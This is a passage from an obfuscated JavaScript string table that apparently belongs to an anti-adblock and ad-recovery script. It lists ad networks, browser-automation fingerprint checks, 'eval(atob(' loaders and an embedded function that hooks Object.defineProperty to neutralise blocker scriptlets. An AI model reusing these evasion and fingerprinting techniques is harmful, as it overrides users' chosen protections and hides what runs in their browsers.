','tel:','[left|right]||[top|bottom]','Exception\x20occurred\x20in\x20hooked\x20function\x20','.start','normal|<length>','none|manual|auto','replaceScriptElementAsync','top|bottom|block-start|block-end|inline-start|inline-end','responseXML','contentDocument','before','attributeValueKeys','childNodes','innerWidth','notificationPermissions','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','<integer>|<length>','onetrust.com','<time>|none|x-weak|weak|medium|strong|x-strong','[id^=\x22dfp-ad-\x22]','HTMLAnchorElement_attributionSrc','normal|break-word|anywhere','smilewanted.com','selector(\x20<complex-selector>\x20)','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','<length>{1,2}','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','adsdk.microsoft.com','wrap|none','<\x27flex-basis\x27>','base','splitCookiesString','httpOnly','IdSelector','loaded','columns','HTMLAnchorElement_target','isArray','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','row|row-reverse|column|column-reverse','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','lvw','exec','data-freestar-ad','WebKitMediaKeys','auto|<length-percentage>','sync.search.spotxchange.com','startsWith','ownerNode','tcloaded','http://localhost','http:','leaderboard','bad-url-token','[diagonal-fractions|stacked-fractions]','<complex-real-selector-list>','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','1.9.1','https://googleads.g.doubleclick.net','auto|none|scrollbar|-ms-autohiding-scrollbar','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','process','blocked_filters','<header','tpc.googlesyndication.com','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','toLog','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','/detect/script-block/script-blocked-checker','connatix.com','<combinator>?\x20<complex-selector>','<compositing-operator>#','<length-percentage>|<flex>|min-content|max-content|auto','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','https://static.dable.io/dist/plugin.min.js','none|[weight||style||small-caps||position]','cs.lkqd.net','?as-revalidator=','bnh6bg==','lvb','webkitPersistentStorage','Element','afterend','startColumn','gigacalculator.com','CAN_content','thread-','check','ad_','https://ssb-global.smartadserver.com/api/bid','sports-illustrated','Function\x20name\x20must\x20be\x20`url`','getContext','contentWindow','ins','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','navigator.productSub\x20is\x20undefined','googletag','https://07c225f3.online','aniview.com','idx','kumo.network-n.com','<bg-position>#','scanSpaces','advertisement__label','//#\x20sourceURL=rtb_adm.js','window.parent.parent.apstag.runtime.callCqWrapper','`,\x20expected\x20`','_sources','async','window.top._df.t','min','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','admz','Object','8573741755808484570000',';\x20Expires=','sp.','data-','thatgossip.com','consumeFunctionName','adkernel.com','pubads','sn-','reserved2Input','plainchicken.com','terms','\x20|\x20','<script>','adv-space','/bq/','\x22\x20as-key=\x22','none|both|horizontal|vertical|block|inline','unrulymedia.com','idFilter','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','Event_stopPropagation','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','svh','Element_getAttribute','fXFCPHpgUFpbWUg6MHNqdmFPcA==','XMLHttpRequest_responseType','height','svmin','positions','gpt_slot_found','Type','spawn','Module','window.parent.document.domain;','gstatic.com','shouldUseOrigin','<\x27max-block-size\x27>','__webdriver_evaluate','insertList','normal|italic|oblique\x20<angle>?','addAtrule_','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','none|element|auto','pghub.io','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','HTMLFormElement_target','_as_prehooked_functions','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','Token','charAt','<\x27right\x27>','ar-v1','imprnt-cnt','RENDERER','requestAnimationFrame','not-','none|circle|disc|square','cookieless-data.com','Name\x20is\x20expected','main_richload','noktacom.rtb.monetixads.com','outerHTML','gzip','<family-name>#','default','append','enc_prev_ius','defaultPrevented','out_of_page','issue','/npm-monitoring','pagead/js/dv3.js','unshift','meta','<masking-mode>#','<number\x20[1,∞]>','sqrt(\x20<calc-sum>\x20)','isTargetUrl','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','_mappings','https://ghb.adtelligent.com/v2/auction/','Response','[proportional-nums|tabular-nums]','light|dark|<integer\x20[0,∞]>','tagNameFilter','yandex.ru','[none|<dashed-ident>]#','Worker','__replaced','stopImmediatePropagation','simpli.fi','`\x20in\x20`','defaultView','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','checkAtrulePrelude','aborted','whatcardev.haymarket.com','/asn','adtelligent.com','PerformanceEntry_name','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','responseType','Expect\x20a\x20keyword','33across.com','toJSON','div\x20{}','none|zoom','is_admiral_adwall_rendered','visible|hidden|clip|scroll|auto','comment-token','timesofindia.indiatimes.com','getWriter','-apple-system|BlinkMacSystemFont','<\x27inset-inline-end\x27>','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','false|true','polarbyte.com','Window_setTimeout','/prebid.js','status','getSlotId','data-ignore','input','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','atrulePrelude','navigator.plugins.length\x20is\x20undefined','<!DOCTYPE\x20html>','583715CILaQj','bored_panda_script_block_check','href','<\x27margin-left\x27>{1,2}','openx.net','Operator','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','(\x5cs|>)','<number>|<angle>','recovery','normal|reset|<number>|<percentage>','kargo-','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','timeZone','ads-','notifications','https://btlr.sharethrough.com/universal/v1','onlyForAsTest','.umogames.com','as_key','shouldPageviewOnUrlChange','gpt-','isVisibleDocument','yieldmo.com','edg/','webgl','__lastWatirAlert','lvmax',';\x20HttpOnly','didomi-','cache','traffective','comma-token','freestar','Range','text_ads','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','symplr','as_console','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','assign','at-keyword-token','<single-animation-play-state>#','<type-selector>|<subclass-selector>','lvh','Symbol','GeneralEnclosed','auto|both|start|end|maximum|clear','https://html-load.com','browsiprod.com','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','48XascwS','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','consumeUntilExclamationMarkOrSemicolon','auto|avoid','ad.as.amanad.adtdp.com','<declaration-value>?','HTMLTableCaptionElement','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','htlb.casalemedia.com','getLocation','file','<boolean-expr[','safe','matchMedia','auto|inter-character|inter-word|none','ssmas','scheme','onetrust-','}-token','https://hb.minutemedia-prebid.com/hb-mm-multi','boolean-expr','none|<length>','event_type','calc(\x20<calc-sum>\x20)','as_skip','createElement','<target-counter()>|<target-counters()>|<target-text()>','HTMLScriptElement','getLocationRange','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','<\x27inset-block-end\x27>','odd','HTMLMediaElement_src','https://hbopenbid.pubmatic.com/translator','economy|exact','chained|none','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','onmousedown','column','fonts.googleapis.com','AtKeyword','window.top.confiant.services().onASTAdLoad','[AdShield\x20API]\x20Executing\x20','setInterval','referrer','[none|<custom-ident>]#','parseInt','<grid-line>\x20[/\x20<grid-line>]?','ad-stir.com','Atrule','send','windowSize','adroll.com','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','redirect','add','attributes','insertAfter','_serializeMappings','documentElement','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','setItem','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','getFirstListNode','context','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','/main.html','MatchOnceBuffer','isNameCharCode','<feature-value-declaration>','<symbol>+','<time>#','<compound-selector>#','nightmare','gacraft.jp','visible|auto|hidden','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','prev_scp','outerWidth','<\x27border-top-left-radius\x27>','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','none|[fill|fill-opacity|stroke|stroke-opacity]#','response','generatedLine','navigator.appVersion\x20is\x20undefined','springserve.com','Range_createContextualFragment','auto|always|avoid|left|right|recto|verso','yorkshirepost.co.uk','connectad.io','programme-tv.net','[contextual|no-contextual]','Unexpected\x20syntax\x20\x27','currentScript','<\x27flex-shrink\x27>','cmpChar','0|1','mezzomedia','leftComparison','leboncoin.fr','none|[<number>|<percentage>]{1,3}','skimresources.com','none|<transform-list>','selenium-evaluate','selectorsToForceProtect','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','sectionChange','shouldStorageWaitForTcf','none|all|<dashed-ident>#','nearest-neighbor|bicubic','ad-','[<bg-layer>\x20,]*\x20<final-bg-layer>','matchAtrulePrelude','auto|<length>|<percentage>','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','mgid.com','<position>','some','any','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','referrerPolicy','get','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','article','element\x20display\x20none\x20important','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','targeting','[<filter-function>|<url>]+','w\x20=\x20window.parent;','__esModule','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','[<length-percentage>|top|center|bottom]#','Unexpected\x20combinator','<symbol>','circle|ellipse','prependList','[alternate||[over|under]]|inter-character','HTMLMetaElement_httpEquiv','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','brave','gpt-nextmillenium','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','normal|italic|oblique\x20<angle>{0,2}','EventTarget_addEventListener','Bad\x20syntax\x20reference:\x20','https://pagead2.googlesyndication.com/gampad/ads','isElementVisibilityHidden','[<compound-selector>?\x20<pseudo-compound-selector>*]!','no-cors','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','\x20>\x20','show|hide','adUnits','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','clamp(\x20<calc-sum>#{3}\x20)','__rgst_cb','fetchLater','Window_frames','maxAge','option\x20maxAge\x20is\x20invalid','gpt-minutemedia','hypot(\x20<calc-sum>#\x20)','<ident>|<function-token>\x20<any-value>\x20)',';\x20Secure','pub_300x250m','resize','jizsl_','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','getVersion','[Profile\x20Handler]','userAgent','Forward\x20report\x20url\x20to\x20engineers','slot','teads.tv','window.top.apstag.runtime.callCqWrapper','tpmn','\x20undefined','onload','use','webcontentassessor.com','appconsent.io','normal|<try-size>','srcdoc','viously.com','Destroying\x20interstitial\x20slots\x20:\x20','cssRules','MessageEvent','Invalid\x20mapping:\x20','state','parseFromString','responseURL','DateTimeFormat','<mf-plain>|<mf-boolean>|<mf-range>','admaru.net','[id*=\x22','https://cmp.computerbild.de','<number>|<percentage>','hidden','cdn.confiant-integrations.net','sddan.com','class\x20extends\x20self.XMLHttpRequest','as-revalidator','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','agkn.com',',\x20height:\x20','XMLHttpRequest_status','stroke','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','jsHeapSizeLimit','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','start|center|end|justify','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','catch','__webdriver_script_function','focus/','trvdp.com','nightmarejs','adfarm1.adition.com','_set','replaceSync','decode','pagead2.googlesyndication.com','__hooked','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','SharedWorker','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','<single-animation-iteration-count>#','abs','<\x27align-self\x27>|anchor-center','em1wYw==','Failed\x20to\x20detect\x20gpt\x20fetch','opts','kargo.com','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','output','Mismatch','northantstelegraph.co.uk','<\x27min-inline-size\x27>','compareByGeneratedPositionsDeflatedNoLine','<\x27max-width\x27>','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','yieldlab.net','priority','<\x27align-content\x27>\x20<\x27justify-content\x27>?','whitespace-token','MatchOnce','HTMLTemplateElement','getSlots','<counter-style>|<string>|none','inventoryId','lr-tb|rl-tb|tb-rl|lr|rl|tb','dmtkcw==','getStorageUpdates','reduce','closest','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','addIframeVisibilityCheckHandler','hostname','__webdriver_script_func','http','_map','luminance|alpha','static|relative|absolute|sticky|fixed|-webkit-sticky','sn_ad_label_','versions','responseText','cancelAnimationFrame','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','confirm','stickyads','nexx360.io','getGPPData','closed','includes','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','(E2)\x20Invalid\x20protect\x20url:\x20','cmp.osano.com','raider.io','<\x27inset-inline-start\x27>','<family-name>','[<family-name>|<generic-family>]#','gpt_requested_time','callback','ivt','adsbygoogle','AttributeSelector','scale3d(\x20[<number>|<percentage>]#{3}\x20)','electron','dable-tdn','adSlot','style','link','onClickAutoRecovery','HTMLAnchorElement_search','1rx.io','writable','onmozfullscreenchange','getProperty','[restore-rejections]\x20handleQueued\x20script_onerror','RegExp_test','Failed\x20to\x20detect\x20bot','\x0a\x20\x20syntax:\x20','Bad\x20value\x20`','Document_URL','pa-pbjs-frame','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','Number','origin','gpt-rubicon','[<ident-token>|\x27*\x27]?\x20\x27|\x27','doubleclick.net','ACK_INVISIBLE','lines','random','computed','scale','css','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','snigel','rotate(\x20[<angle>|<zero>]\x20)','sendBeacon','getEntriesByType','gpt-geniee','break-walk','duration','22645SHBWjn','auto|<color>{2}','neoera-cdn.relevant-digital.com','repeat','repeat|no-repeat|space|round','ag.dns-finder.com','<number-percentage>{1,4}&&fill?','getServices','getAdserverTargeting','__selenium_evaluate','iterations','function-token','getNode','getSetCookie','core-ads','call','bhg.com','inset?&&<length>{2,4}&&<color>?','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','getPropertyValue','<complex-real-selector>#','set\x20','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','applyTo','redirected','clean','onWhiteSpace','matched','buzzfeed.com','loader','allow-scripts','normal|[light|dark|<custom-ident>]+&&only?','<urange>#','cache_is_blocking_ads','limit_memory_filter','/container.html','_validateMapping','onetag-sys.com','eval(atob(\x27','https://ads.nicovideo.jp','permutive.com','[auto?\x20[none|<length>]]{1,2}','.getAdserverTargeting','auto|sRGB|linearRGB','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','meta[name=\x22as-event-handler-added\x22]','<\x27margin\x27>','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','copy','.constructor','nicovideo.jp','matchRef','__phantomas','getOutOfPage','argument\x20name\x20is\x20invalid','silent','none|auto|<percentage>','pluginsLength','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','CDC-token','read','isParentsDisplayNone','most-width|most-height|most-block-size|most-inline-size','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','element','https://onetag-sys.com/prebid-request','//#\x20sourceURL=mediation.js','slice','right','dpi','distinctiveProps','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','hasFocus','\x5c$&','auto|<\x27border-style\x27>','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','cef','videostep.com','debug','initial|inherit|unset|revert|revert-layer','text-ad-links','[id^=\x22google_dfp_\x22]','appsflyer.com','aditude','denied','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','left|right|none|inline-start|inline-end','deviceMemory','XMLHttpRequest_responseXML','mismatchOffset','normal|allow-discrete','parent','nhn','ads','gpt_loaded_time','-src','type','chromium','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','content-box|padding-box|border-box','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','term','<box>#','tag','<single-animation>#','publisher','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','consumeUntilLeftCurlyBracket','findLast','<color>&&<color-stop-angle>?','.source','auto|<color>','navigator.permissions.query\x20is\x20not\x20a\x20function','appier.net','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','logs-partners.coupang.com','<position>#','getAtrulePrelude','option\x20domain\x20is\x20invalid','undefined','as_json_modifier','android','toPrimitive','null','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','adsappier.com','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','api.assertcom.de','aXRoYw==','alert','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','podname.com','adblock_circumvent_score','Semicolon\x20or\x20block\x20is\x20expected','Hash','uBO:','__webdriverFunc','as-empty-bidder','[-token','bliink.io','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','orientation','TkduRThhX3kuRmpZTz00dzNdcDc=','adnxs.net','true','[native\x20code]','DisallowEmpty','even','IVT\x20detection\x20failed','none|<angle>|[x|y|z|<number>{3}]&&<angle>','content-box|padding-box|border-box|fill-box|stroke-box|view-box','bored_panda_events','slotResponseReceived','https://consent.sunderlandecho.com','insurads.com','<relative-real-selector>#','_selenium','cssWideKeywordsSyntax','aria-label','aweber.com','opacity(0)','<ns-prefix>?\x20<ident-token>','land','webDriver','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','none|<url>','Ratio','rotateY(\x20[<angle>|<zero>]\x20)','<custom-ident>|<string>','insertBefore','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','compareByOriginalPositionsNoSource','slotRenderEnded','sort','_ad','\x0a\x20\x20\x20value:\x20','givt_detected','https://pbs.nextmillmedia.com/openrtb2/auction','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','setImmediate','domain\x20switch:\x20ignore','exclusionRules','opacity(\x20[<number-percentage>]\x20)','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','skip-node','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','allocateCursor','upright|rotate-left|rotate-right','<\x27max-inline-size\x27>','attributionsrc','https://www.google.com','child|young|old','parseValue','_parent','normal||[size|inline-size]','reference',';\x20Priority=Low','none|all|[digits\x20<integer>?]','reserved1Output','mediaText','none|<shadow-t>#','clickiocdn.com','`\x20should\x20not\x20contain\x20a\x20prelude','DOMContentLoaded','sourcesContent','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','isGecko','MSG_SYN','Yml4cXJod245emptNTRvMTJmZTBz','/cou/api_reco.php','script:','declarators','internet_explorer','Generic','noopener','cookielaw.org','psts','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','mixed|upright|sideways','rotateZ(\x20[<angle>|<zero>]\x20)','ZWhvcg==','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','last_bfa_at','dvw','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','getItem','r\x20script\x20executed\x20more\x20than\x20once','sleipnir/','always|auto|avoid','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','[discretionary-ligatures|no-discretionary-ligatures]','none|<track-list>|<auto-track-list>','[[<integer>|infinite]{2}]#|auto','fo2nsdf','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','as-check-script-blocked','FeatureFunction','Mozilla/5.0\x20(Windows\x20NT\x2010.0;\x20Win64;\x20x64)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','banner_ad','Failed\x20to\x20fetch','<bg-size>#','https://consent.yorkshirepost.co.uk','/sodar/sodar2','flux.jp','nextCharCode','Feature','`\x20for\x20','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','SyntaxMatchError','start|center|space-between|space-around','getWindowId','UNKNOWN','<string>|<image>|<custom-ident>','https://prg.smartadserver.com/prebid/v1','adngin-','Element_setAttribute','xhr','headers','blockAdUnitPath','auto|stable&&both-edges?','postMessage','invalid\x20url\x20(anchor\x20href\x20set):\x20',']\x20by\x20[','_generateSourcesContent','_version','navigator.webdriver\x20is\x20undefined','sourceMapURL\x20could\x20not\x20be\x20parsed','Hex\x20or\x20identifier\x20is\x20expected','lookupOffsetNonSC','TypeSelector','ZGdnbg==','ep2.adtrafficquality.google','sandbox','<media-query-list>','createList','N\x20is\x20expected','Block','<number-zero-one>','consumeUntilLeftCurlyBracketOrSemicolon','<unknown>','phantomjs','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','tunebat.com','<pseudo-page>+|<ident>\x20<pseudo-page>*','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','adtrafficquality.google','grayscale(\x20<number-percentage>\x20)','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','defineSlot','rotateX(\x20[<angle>|<zero>]\x20)','<image>|none','fullscreen','idSubstring','img','Match','</script><script\x20src=\x22','<\x27caret-color\x27>||<\x27caret-shape\x27>','<!--','<percentage>?&&<image>','top',';\x20SameSite=Lax','__nightmare','removeEventListener','stickyadstv.com','from|to|<percentage>|<timeline-range-name>\x20<percentage>','[auto|alphabetic|hanging|ideographic]','snigelweb.com','Terminate\x20-\x20no\x20active\x20auto\x20recovery','CSSStyleDeclaration_setProperty','getSlotElementId','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','https://fb.html-load.com','expires','data:text/html,','option\x20path\x20is\x20invalid','originalUrl','Not\x20a\x20Declaration\x20node','cap','HTMLTableElement','domain\x20switch:\x20no\x20src\x20attribute','<length>|thin|medium|thick','webkitResolveLocalFileSystemURL','start|end|center|justify|distribute','and','close','imasdk.googleapis.com','center|start|end|flex-start|flex-end','AddMatchOnce','https://fb2.html-load.com','Expect\x20an\x20apostrophe','window.top.document.domain;','config',';\x20Path=','length','__hooked_preframe','kueezrtb.com','cmVzZXJ2ZWQyT3V0cHV0','cWJ1dw==','remove','symbol','application/json','is_ads_blocked','asadcdn.com','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','www.google.com','none|[crop||cross]','\x22\x20is\x20a\x20required\x20argument.','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','adsrvr.org','<percentage>|<length>','side_ad','unprotect','gptFetchSlots','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','consentmanager.net','pageview','port1','<\x27column-rule-width\x27>||<\x27